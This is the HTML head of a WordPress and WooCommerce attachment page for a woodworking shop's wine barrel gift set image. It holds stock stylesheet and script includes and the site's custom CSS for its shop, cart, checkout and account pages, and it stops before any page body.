

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://basementwoodworks.com/?attachment_id=7027
body_size: 15928
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>WTL03 &#8211; Basement Woodworks Inc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Feed" href="https://basementwoodworks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Comments Feed" href="https://basementwoodworks.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/basementwoodworks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://basementwoodworks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-19151-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19151.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-19155-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19155.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='elementor-post-19157-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19157.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://basementwoodworks.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1.1" id="jquery-core-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://basementwoodworks.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/basementwoodworks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://basementwoodworks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://basementwoodworks.com/wp-json/wp/v2/media/7027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://basementwoodworks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://basementwoodworks.com/?p=7027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://basementwoodworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasementwoodworks.com%2F%3Fattachment_id%3D7027" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://basementwoodworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasementwoodworks.com%2F%3Fattachment_id%3D7027&#038;format=xml" />
<meta name="description" content="Wine Barrel - Wine Gift Set">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			
@media(max-width: 1024px) {
    .navigationcol nav {
        position: fixed !important;
        width: 100% !important;
        height: 100vh;
        margin-top: 0 !important;
        border: 0;
        left: 0 !important;
        top: 0 !important;
        max-width: 280px;
        height: 100% !important;
        flex-direction: column;
        box-shadow: 0 0 9px 0 #9a9999;
        transform: translatex(-350px) scaleY(1) !important;
        transition-duration: 0.5s;
        opacity: 1 !important;
	padding-top: 20px;
        z-index: 9999 !important;
        --menu-height: 1000vmax !important;
        max-height: 100% !important;
    }
   .navigationcol .elementor-menu-toggle.elementor-active + nav {
  transform: translateX(0) !important;
}
}


.list-txt ul {
    padding-left: 16px;
}

.mail-txt a {
	    white-space: normal !important;
    overflow-wrap: anywhere;
    word-break: break-word;
    display: inline-block;
}

.contact-frm .wpforms-submit:after{
    display: none;
}

.contact-frm label.wpforms-field-label {
    font-weight: 500;
}

.contact-frm input[type=text]:focus, .contact-frm input[type=email]:focus, .contact-frm textarea:focus{
    box-shadow: none !important;
    outline: none !important;
}

.contact-frm button#wpforms-submit-19129 {
	font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    background-color: var(--e-global-color-primary);
    border-radius: 5px 5px 5px 5px;
    padding: 12px 28px 14px 28px;
}

.contact-frm button#wpforms-submit-19129:hover {
	color: var(--e-global-color-dbc432d);
    background-color: var(--e-global-color-accent);
    border-radius: 5px 5px 5px 5px;
}

.contact-frm .wpforms-head-container {
    padding-bottom: 10px !important;
}



/* Shop Page */

.prod-categ h5 {
    background-color: #CF2E2E;
    padding-left: 15px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    color: white;
	  margin-top: 0 !important;
}

.prod-categ ul.product-categories {
    padding-left: 34px;
}

.prod-categ ul.children {
    padding-left: 20px;
}

.prod-categ ul.product-categories
 {
    margin-right: 20px !important;
    margin-bottom: 20px !important;
}

.gogl-rev .ti-widget-container {
    padding-bottom: 12px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 250px !important;
    object-fit: cover;
}

.woocommerce ul.products li.product h2 {
  display: -webkit-box;
  -webkit-line-clamp: 2; /* Limit to 2 lines */
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.4em; /* Adjust line height */
  height: 5em; /* line-height × number of lines */
	font-size: 18px !important;
}

.woocommerce-shop bdi {
    font-size: 18px;
}





/* Checkout Page */
.woocommerce-checkout main#content {
   padding-top: 60px !important;
	 padding-bottom: 60px !important;
}

.woocommerce-checkout p.wc-block-components-checkout-order-summary__title-text {
    font-size: 20px !important;
}

.woocommerce-checkout h3.wc-block-components-product-name {
    font-size: 20px !important;
}





/* Cart page */
.woocommerce-cart h1.entry-title {
    padding-top: 60px;
}

.woocommerce-cart table tfoot th, table thead th {
    font-size: 16px;
}

.woocommerce-cart table {
    font-size: 16px !important;
}

.woocommerce-cart dd, dl, dt, li, ol, ul, p {
    font-size: 15px;
}

.woocommerce-cart .wc-block-components-product-metadata {
    font-size: 16px;
}

.woocommerce-cart button.wc-block-cart-item__remove-link {
    font-size: 14px !important;
    text-decoration: none !important;
}

.woocommerce-cart button.wc-block-cart-item__remove-link:hover {
	color: #CF2E2E !important;
}

.woocommerce-cart a.wc-block-components-product-name {
    text-decoration: none;
    font-weight: 600;
}

.woocommerce-cart h2.wp-block-woocommerce-cart-order-summary-heading-block.wc-block-cart__totals-title {
    font-size: 16px;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained {
	background-color: #1B4079;
  color: white;
  text-decoration: none;
	border-radius: 5px 5px 5px 5px;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover {
	background-color: #cf2e2e;
}

.woocommerce-cart .alignwide {
    margin-inline: -0px !important;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:focus
 {
    display: none;
}




/* Single Product Page */

.single-product main#main {
    padding-top: 60px !important;
}

.single-product td.woocommerce-product-attributes-item__value {
    padding: 15px !important;
}

.single-product h2.wc-pao-addon-name {
    font-size: 22px;
    padding-bottom: 10px;
}

.single-product span#productTitle {
    font-size: 15px;
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    line-height: 26px;
}

.woocommerce ul.products li.product .button {
	background-color: #1b4079;
	color: #ffffff;
}

.woocommerce ul.products li.product .button:hover {
	background-color: #cf2e2e;
	color: #ffffff;
}

.single-product a.added_to_cart.wc-forward {
    padding-left: 10px;
}

.single-product bdi {
    color: #1b4079;
    font-size: 18px;
}

.woocommerce .quantity .qty {
    width: 5em;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt {
    background-color: #1b4079 !important;
	padding: 13px 20px 13px 20px;
}

.single-product button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    padding: 13px 20px 13px 20px;
}

.single-product button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    padding: 13px 20px 13px 20px;
}




/* My Account Page */

.woocommerce-account main#content {
    padding-top: 60px;
    padding-bottom: 60px;
}

.woocommerce-account button.woocommerce-Button.button {
    margin-top: 30px;
}

.woocommerce-account a {
    text-decoration: none !important;
}

